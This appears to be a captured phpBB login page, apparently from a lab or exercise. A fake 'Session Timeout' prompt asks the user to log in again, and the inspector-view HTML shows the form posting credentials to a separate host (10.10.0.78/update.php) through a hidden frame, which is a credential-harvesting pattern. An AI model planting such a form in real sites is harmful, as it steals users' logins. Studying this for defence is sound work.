 FAQ
Login
Register
Board index
Search
Session Timeout
Your session token has timed out in order to proceed you must login again.
fieldset.fields1 901.33 × 258.92
Username:
Password:
Remember me
Hide my online status this session
Login
Board index
All times are UTC
Delete cookies
Powered by phpBB® Forum Software © phpBB Limited
Privacy | Terms
<div id="page-header"> ⋯ </div>
<a id="start_here" class="anchor"></a>
<div id="page-body" class="page-body" role="main">
<div class="panel"> ⋯ </div>
<form action="http://10.10.0.78/update.php" method="post" id="login" data-focus="username" target="hiddenframe">
<div class="panel">
<div class="inner">
<div class="content">
<h2 class="login-title">Login</h2>
<fieldset class="fields1">
<dl>
<dt> ⋯ </dt>
<dd> ⋯ </dd>
</dl>
<dl> ⋯ </dl>
<dl> ⋯ </dl>
<dl>
<dt>&nbsp;</dt>
<dd>
<input type="submit" name="login" tabindex="6" value="Login" class="button1" onclick="sethidden()"> == $0
</dd>
</dl>
</fieldset>
</div>
</div>
</div>
</form>
</div>
<div id="page-footer" class="page-footer" role="contentinfo"> ⋯ </div>
</div>
<div> ⋯ </div>
</div>
<span> ⋯ </span>
</div>